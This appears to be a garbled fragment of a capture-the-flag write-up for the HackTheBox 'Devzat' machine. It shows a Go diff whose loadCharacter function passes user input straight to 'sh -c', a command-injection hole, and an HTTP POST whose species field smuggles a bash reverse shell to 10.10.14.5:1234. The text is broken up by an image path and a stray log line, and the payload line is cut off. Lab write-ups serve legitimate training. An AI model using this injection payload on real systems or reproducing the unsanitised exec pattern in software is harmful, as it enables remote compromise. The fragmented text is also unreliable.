 {Name: "Gustav", Species: "giraffe", Characteristics: loadCharacter("giraffe")},
10.10.11.118 - -
+ {Name: "Rudi", Species: "redkite", Characteristics: loadCharacter("redkite")},
+ {Name: "Bruno", Species: "bluewhale", Characteristics: loadCharacter("bluewhale")},
+ }
+)
+
+func loadCharacter(species string) string {
+ cmd := exec.Command("sh", "-c", "cat characteristics/"+species)
+ stdoutStderr, err := cmd.CombinedOutput()
+ if err != nil {
+ return err.Error()
+ }
+ return string(stdoutStderr)
+}
+
+func getPets(w http.ResponseWriter, r *http.Request) {
+ json.NewEncoder(w).Encode(Pets)
+}
+
+func addPet(w http.ResponseWriter, r *http.Request) {
+ reqBody, _ := ioutil.ReadAll(r.Body)
+ var addPet Pet
+ err := json.Unmarshal(reqBody, &addPet)
+ if err != nil {
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 85
11 DNT: 1
12 Connection: close
13
14 {
"name":"aaaa",
"species":"cat bash -c \"bash -i >& /dev/tcp/10.10.14.5/1234 0>
}